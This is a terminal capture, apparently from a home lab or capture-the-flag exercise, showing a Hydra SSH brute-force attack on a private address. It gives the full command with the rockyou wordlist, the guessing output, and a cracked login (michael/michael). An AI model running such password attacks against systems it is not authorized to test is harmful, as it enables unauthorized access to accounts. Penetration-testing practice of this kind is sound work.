 root@Kali:/usr/share/wordlists# hydra -l michael -P rockyou.txt -s 22  -vV 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-08 16:29:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344402 [child 8] (0/3)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344402 [child 11] (0/3)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "ashley" - 19 of 14344402 [child 13] (0/3)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)